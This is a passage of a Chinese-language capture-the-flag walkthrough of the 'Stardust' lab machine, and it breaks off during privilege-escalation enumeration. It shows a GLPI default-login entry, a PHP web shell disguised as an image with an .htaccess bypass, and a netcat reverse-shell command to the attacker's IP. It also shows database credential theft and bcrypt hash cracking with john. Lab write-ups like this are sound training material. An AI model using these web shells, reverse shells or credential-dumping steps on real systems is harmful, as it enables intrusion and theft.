Stardust


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/stardust]
└─$ rustscan -a 192.168.0.175 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.175:80
Open 192.168.0.175:22
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 db:f9:46:e5:20:81:6c:ee:c7:25:08:ab:22:51:36:6c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQGwzNlaaGEELNmSaaA5KPNGnxOCBP8oa7QB1kl8hkIrIGanBlB8e+lifNATIlUM57ReHEaoIiJMZLQlMTATjzQ3g76UxpkRMSfFMfjOwBr3T9xAuggn11GkgapKzgQXop1xpVnpddudlA2DGT56xhfAefOoh9LV/Sx5gw/9sH+YpjYZNn4WYrfHuIcvObaa1jE7js8ySeIRQffj5n6wX/eq7WbohB6yFcLb1PBvnfNhvqgyvwcCWiwZoNhRMa+0ANpdpZyOyKQcbR51w36rmgJI0Y9zLIyjHvtxiNuncns0KFvlnS3JXywv277OvJuqhH4ORvXM9kgSKebGV+/5R0D/kFmUA0Q4o1EEkpwzXiiUTLs6j4ZwNojp3iUVWT6Wb7BmnxjeQzG05LXkoavc63aNf+lcSh9mQsepQNo5aHlHzMefPx/j2zbjQN8CHCxOPWLTcpFlyQSZjjnpGxwYiYyqUZ0sF8l9GWtj6eVgeScGvGy6e0YTPG9/d6o2oWdMM=
| 256 33:c0:95:64:29:47:23:dd:86:4e:e6:b8:07:33:67:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFwHzjIh47PVCBqaldJCFibsrsU4ERboGRj1+5RNyV5zFxNTNpdu8f/rNL9s0p7zkqERtD2xb4zBIl6Vj9Fpdxw=
| 256 be:aa:6d:42:43:dd:7d:d4:0e:0d:74:78:c1:89:a1:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOUM7hNt+CcfC4AKOuJumfdt3GCMSintNt9k0S2tA1XS
80/tcp open http syn-ack Apache httpd 2.4.56 ((Debian))
|_http-title: Authentication - GLPI
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.56 (Debian)
|_http-favicon: Unknown favicon MD5: C01D32D71C01C8426D635C68C4648B09
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/stardust]
└─$ gobuster dir -u http://192.168.0.175/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.175/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,jpg,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 9137]
/templates (Status: 301) [Size: 318] [--> http://192.168.0.175/templates/]
/resources (Status: 301) [Size: 318] [--> http://192.168.0.175/resources/]
/.html (Status: 403) [Size: 278]
/files (Status: 301) [Size: 314] [--> http://192.168.0.175/files/]
/pics (Status: 301) [Size: 313] [--> http://192.168.0.175/pics/]
/public (Status: 301) [Size: 315] [--> http://192.168.0.175/public/]
/version (Status: 301) [Size: 316] [--> http://192.168.0.175/version/]
/bin (Status: 301) [Size: 312] [--> http://192.168.0.175/bin/]
/plugins (Status: 301) [Size: 316] [--> http://192.168.0.175/plugins/]
/css (Status: 301) [Size: 312] [--> http://192.168.0.175/css/]
/ajax (Status: 301) [Size: 313] [--> http://192.168.0.175/ajax/]
/install (Status: 301) [Size: 316] [--> http://192.168.0.175/install/]
/lib (Status: 301) [Size: 312] [--> http://192.168.0.175/lib/]
/src (Status: 301) [Size: 312] [--> http://192.168.0.175/src/]
/status.php (Status: 200) [Size: 115]
/front (Status: 301) [Size: 314] [--> http://192.168.0.175/front/]
/js (Status: 301) [Size: 311] [--> http://192.168.0.175/js/]
/marketplace (Status: 301) [Size: 320] [--> http://192.168.0.175/marketplace/]
/vendor (Status: 301) [Size: 315] [--> http://192.168.0.175/vendor/]
/config (Status: 301) [Size: 315] [--> http://192.168.0.175/config/]
/inc (Status: 301) [Size: 312] [--> http://192.168.0.175/inc/]
/sound (Status: 301) [Size: 314] [--> http://192.168.0.175/sound/]
/LICENSE (Status: 200) [Size: 35148]
/locales (Status: 301) [Size: 316] [--> http://192.168.0.175/locales/]
/glpi (Status: 301) [Size: 313] [--> http://192.168.0.175/glpi/]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
/caldav.php (Status: 401) [Size: 354]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点
┌──(kali💀kali)-[~/temp/stardust]
└─$ curl -s http://192.168.0.175/ | html2text | uniq
***** Login to your account *****
Login [fielda662e452b70be1 ]
Password [********************]
Login source [One of: GLPI internal database]
* Remember me
Sign in
GLPI_Copyright_(C)_2015-2023_Teclib'_and_contributors看上去是一个登录界面,先不急。
┌──(kali💀kali)-[~/temp/stardust]
└─$ whatweb http://192.168.0.175/
http://192.168.0.175/ [200 OK] Apache[2.4.56], Cookies[glpi_40d1b2d83998fabacb726e5bc3d22129], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.56 (Debian)], IP[192.168.0.175], PasswordField[fieldb662e4577b8bd7], PoweredBy[Teclib], Script[text/javascript], Title[Authentication - GLPI], X-UA-Compatible[IE=edge]查看一下相关漏洞:
默认用户登录
没有找到相关的版本号,尝试一下弱密码以及万能密码,但是都不对,尝试一下默认用户是否可以进入:


进来了!到处逛逛,看看有没有版本号和上传的地方:


隐藏界面
找到几个用户!以及一个dns解析:
192.168.0.175 intranetik.stardust.hmv添加dns解析,访问一下:

文件上传,尝试隐藏为jpg进行上传:

成功!
扫描一下这个域名,找一下上传到哪里去了!
┌──(kali💀kali)-[~/Downloads]
└─$ gobuster dir -u http://intranetik.stardust.hmv/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://intranetik.stardust.hmv/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/server-status (Status: 403) [Size: 288]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================额,这可咋整。。。。那就猜一手:

尝试抓包上传但是没有成功,多个后缀名都无法生效,改为一句话木马:
┌──(kali💀kali)-[~/Downloads]
└─$ vim revshell.jpg
┌──(kali💀kali)-[~/Downloads]
└─$ cat revshell.jpg
GIF89a
<?php system($_GET['hack']); ?>重新上传一下,然后触发一下:

失败了?重新试一次:
┌──(kali💀kali)-[~/Downloads]
└─$ echo 'GIF89a; <?php system($_GET[hack]);?>' > shell.jpg
┌──(kali💀kali)-[~/Downloads]
└─$ curl http://intranetik.stardust.hmv/shell.jpg
GIF89a; <?php system($_GET[hack]);?>但是执行不了命令,尝试添加配置文件,允许执行输出:
echo 'AddType application/x-httpd-php .jpg' > .htaccess
可以执行了,尝试反弹shell!
http://intranetik.stardust.hmv/revshell.jpg?hack=nc -e /bin/bash 192.168.0.143 1234
提权
信息搜集
(remote) www-data@stardust.hmv:/var/www/intranetik$ cd ..
(remote) www-data@stardust.hmv:/var/www$ ls -la
total 16
drwxr-xr-x 4 www-data www-data 4096 May 8 2023 .
drwxr-xr-x 12 root root 4096 May 4 2023 ..
lrwxrwxrwx 1 root root 9 May 8 2023 .bash_history -> /dev/null
drwxr-xr-x 25 www-data www-data 4096 May 6 2023 html
drwxr-xr-x 2 www-data www-data 4096 Apr 28 15:51 intranetik
(remote) www-data@stardust.hmv:/var/www$ cd html
(remote) www-data@stardust.hmv:/var/www/html$ ls -la
total 348
drwxr-xr-x 25 www-data www-data 4096 May 6 2023 .
drwxr-xr-x 4 www-data www-data 4096 May 8 2023 ..
-rwxr-xr-x 1 www-data www-data 41890 May 6 2023 CHANGELOG.md
-rwxr-xr-x 1 www-data www-data 2060 May 6 2023 CONTRIBUTING.md
-rwxr-xr-x 1 www-data www-data 35148 May 6 2023 LICENSE
-rwxr-xr-x 1 www-data www-data 6029 May 6 2023 README.md
-rwxr-xr-x 1 www-data www-data 481 May 6 2023 SUPPORT.md
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 ajax
-rwxr-xr-x 1 www-data www-data 62086 May 6 2023 apirest.md
-rwxr-xr-x 1 www-data www-data 1594 May 6 2023 apirest.php
-rwxr-xr-x 1 www-data www-data 1561 May 6 2023 apixmlrpc.php
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 bin
-rwxr-xr-x 1 www-data www-data 1460 May 6 2023 caldav.php
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 config
drwxr-xr-x 7 www-data www-data 4096 May 6 2023 css
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 css_compiled
drwxr-xr-x 16 www-data www-data 4096 May 6 2023 files
drwxr-xr-x 4 www-data www-data 36864 May 6 2023 front
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 glpi
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 inc
-rwxr-xr-x 1 www-data www-data 6214 May 6 2023 index.php
drwxr-xr-x 4 www-data www-data 4096 May 6 2023 install
drwxr-xr-x 5 www-data www-data 4096 May 6 2023 js
drwxr-xr-x 3 www-data www-data 4096 May 6 2023 lib
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 locales
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 marketplace
drwxr-xr-x 10 www-data www-data 4096 May 6 2023 pics
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 plugins
drwxr-xr-x 3 www-data www-data 4096 May 6 2023 public
drwxr-xr-x 3 www-data www-data 4096 May 6 2023 resources
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 sound
drwxr-xr-x 24 www-data www-data 32768 May 6 2023 src
-rwxr-xr-x 1 www-data www-data 2476 May 6 2023 status.php
drwxr-xr-x 8 www-data www-data 4096 May 6 2023 templates
drwxr-xr-x 39 www-data www-data 4096 May 6 2023 vendor
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 version
(remote) www-data@stardust.hmv:/var/www/html$ cd config/
(remote) www-data@stardust.hmv:/var/www/html/config$ ls -la
total 20
drwxr-xr-x 2 www-data www-data 4096 May 6 2023 .
drwxr-xr-x 25 www-data www-data 4096 May 6 2023 ..
-rwxr-xr-x 1 www-data www-data 115 May 6 2023 .htaccess
-rw-r--r-- 1 www-data www-data 302 May 6 2023 config_db.php
-rw-r--r-- 1 www-data www-data 32 May 6 2023 glpicrypt.key
(remote) www-data@stardust.hmv:/var/www/html/config$ cat config_db.php
<?php
class DB extends DBmysql {
public $dbhost = 'localhost';
public $dbuser = 'glpi';
public $dbpassword = 'D6jsxBGekO';
public $dbdefault = 'glpi';
public $use_utf8mb4 = true;
public $allow_myisam = false;
public $allow_datetime = false;
public $allow_signed_keys = false;
}读取数据库
(remote) www-data@stardust.hmv:/var/www/html/config$ mysql -u glpi -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 729
Server version: 10.5.19-MariaDB-0+deb11u2 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| glpi |
| information_schema |
| intranetikDB |
+--------------------+
3 rows in set (0.017 sec)
MariaDB [(none)]> use intranetikDB;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [intranetikDB]> show tables;
+------------------------+
| Tables_in_intranetikDB |
+------------------------+
| users |
+------------------------+
1 row in set (0.000 sec)
MariaDB [intranetikDB]> select * from users;
+----+-----------+--------------------------------------------------------------+
| id | username | password |
+----+-----------+--------------------------------------------------------------+
| 1 | carolynn | $2b$12$HRVJrlSG5eSW44VaNlTwoOwu42c1l9AnbpOhDvcEXVMyhcB46ZtXC |
| 2 | chi-yin | $2b$12$.sDM7vxQCe3nmOois5Ho4O1HkNEiz4UJ/9XEsYlnbH7Awlxfig3g2 |
| 3 | tally | $2b$12$zzVJjW1Bvm4WqcPy6nqDFOU4JRh2mMpbeKKbP21cn7FKtNy4Ycjl. |
| 4 | jeraldine | $2b$12$gjwlFI7f1QABeZ5jKlbTh.L00oIBXxHOUH.Gah.SXnX4PPrLd0mI6 |
| 5 | ishmael | $2b$12$eEeCfKVkmFCvXjubRp.GhOKNTz0JoVXoKYCM3/kylN8AMzoDVEoWC |
| 6 | hetty | $2b$12$uu719jU2sXy.blBj2QEPR.7mg2UbVfL5eX9KM4aXV5rigHWjFGNvO |
| 7 | yvan | $2b$12$QJZj2WvvQU6c2GjpmW/Z9O0Ggudv5hhrREfqfJK7jjDWAa7.GoTM. |
| 8 | nong | $2b$12$JWqnC1emWOLZszg1bWX3her2xFp47ZLE5MEd0YitoUDbVHH6lBPHW |
| 9 | ande | $2b$12$03pXHnhLpgaGfeY72FtwJ.1T5IgCxHF.1PrPUVFySI4fIV3Gnykvq |
| 10 | colleen | $2b$12$ZwPxWr9.g5VoiFQfWUJtgeTuNcpzpD44BrOVRafrnXHIa3Pc9mK1C |
| 11 | gussi | $2b$12$f/05LxKgsAt6KNJ676sG/.90OvOMyUxuP2OdtZ9d8AnSmhP8ZIIA2 |
| 12 | brandi | $2b$12$wQKGmPPRclBk4KpT3e44q.EOIh.xki.70W62xDuPnybXKYeXOSd2u |
| 13 | karrie | $2b$12$bZVRUGzKjDGqOGKzWgcWUehPiwBseDScXfmsTZJb.r58Uc5uxFFUC |
| 14 | maala | $2b$12$D0kAwa0fGU055rUnPJHMLuuB0fHcGjKbjLw9oNi/IMFkbzP980fvS |
| 15 | brittany | $2b$12$hgjI3XifZTqfMCSM4TOqTObHNLNvkT0FhwiAJ7zr/GGLM58b4ieVC |
+----+-----------+--------------------------------------------------------------+
15 rows in set (0.000 sec)
MariaDB [intranetikDB]> exit
Byenice!!!!
尝试爆破
(remote) www-data@stardust.hmv:/var/www/html/config$ cat /etc/passwd | grep "bash"
root:x:0:0:root:/root:/bin/bash
tally:x:1000:1000:,,,:/home/tally:/bin/bash┌──(kali💀kali)-[~/temp/stardust]
└─$ vim hash
┌──(kali💀kali)-[~/temp/stardust]
└─$ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 4096 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bonita (?)
1g 0:00:00:16 DONE (2024-04-28 10:01) 0.06031g/s 17.37p/s 17.37c/s 17.37C/s 0123456789..brenda
Use the "--show" option to display all of the cracked passwords reliably
Session completed.使用爆破出来的结果切换用户:
(remote) www-data@stardust.hmv:/var/www/html/config$ su -l tally
Password:
tally@stardust:~$ ls -la
total 32
drwxr-xr-x 4 tally tally 4096 May 8 2023 .
drwxr-xr-x 3 root root 4096 May 6 2023 ..
lrwxrwxrwx 1 root root 9 May 6 2023 .bash_history -> /dev/null
-rw-r--r-- 1 tally tally 220 May 6 2023 .bash_logout
-rw-r--r-- 1 tally tally 3526 May 6 2023 .bashrc
drwxr-xr-x 3 tally tally 4096 May 7 2023 .local
-rw-r--r-- 1 tally tally 807 May 6 2023 .profile
drwx------ 2 tally tally 4096 May 8 2023 .ssh
-rwx------ 1 tally tally 33 May 7 2023 user.txt
tally@stardust:~$ cat user.txt
f4c0971d361c2844bb9730846dc330c2定时任务提权
继续信息搜集
tally@stardust:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
tally@stardust:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
tally@stardust:~$ cd /
tally@stardust:/$ ls
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
tally@stardust:/$ cd tmp
tally@stardust:/tmp$ ls -la
total 8
drwxrwxrwt 2 root root 4096 Apr 28 15:52 .
drwxr-xr-x 18 root root 4096 May 5 2023 ..
tally@stardust:/tmp$ cd ../opt
tally@stardust:/opt$ ls -la
total 16
drwxr-xr-x+ 2 root root 4096 May 8 2023 .
drwxr-xr-x 18 root root 4096 May 5 2023 ..
-rw-rw-r--+ 1 root root 49 May 8 2023 config.json
